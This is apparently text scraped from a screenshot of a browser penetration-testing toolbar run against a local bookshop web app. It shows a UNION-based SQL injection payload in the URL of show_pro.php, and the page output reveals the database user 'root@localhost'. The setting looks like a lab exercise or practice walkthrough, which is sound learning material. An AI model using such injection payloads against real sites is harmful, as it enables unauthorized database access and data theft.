 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/bookshop/show_pro.php
?id=-55'union select 1,2,3,4,5,6,7,user(),9,10,11,12 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
让精彩的文字 打开成功之门！
会员登录
产品展示
欢迎您，frid
修改密码 订单管理
退出登录
. root@localhost
数码 root@localhost